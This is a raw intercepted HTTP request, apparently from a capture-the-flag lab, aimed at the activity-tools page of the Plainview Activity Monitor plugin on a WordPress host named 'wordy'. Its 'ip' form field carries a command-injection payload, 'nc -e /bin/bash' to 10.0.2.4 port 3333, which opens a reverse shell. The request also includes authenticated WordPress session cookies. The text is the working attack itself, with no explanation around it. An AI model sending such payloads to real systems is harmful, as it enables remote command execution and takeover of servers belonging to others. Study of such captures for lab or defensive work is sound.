 Request to http://wordy:80 [10.0.2.41]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
Host: wordy
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
Content-Type: multipart/form-data; boundary=---------------------------2483710161126715062735699985
Content-Length: 286
Origin: http://wordy
Connection: close
Cookie: wordpress_14014489b649086e51cacb340bafe656=mark%7C1652599196%7Cw6gMiVAAXIm10Ey5BPfldjnUYuk4pTguG7d92Pr9OJG%7C8599598817387d392f27f35f760de101d6355e312aa7a669ce41aca88273adf6;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=mark%7C1652599196%7Cw6gMiVAAXIm10Ey5BPfldjnUYuk4pTguG7d92Pr9OJG%7Cc2539c66910cbb3f9c842860dcd736f657aa992da4d9502594b18947189d2cc3;
wp-settings-3=mfold%3Do; wp-settings-time-3=1652426396
Upgrade-Insecure-Requests: 1
-----------------------------2483710161126715062735699985
Content-Disposition: form-data; name="ip"
nc -e /bin/bash 10.0.2.4 3333
-----------------------------2483710161126715062735699985
Content-Disposition: form-data; name="convert"
Convert
-----------------------------2483710161126715062735699985--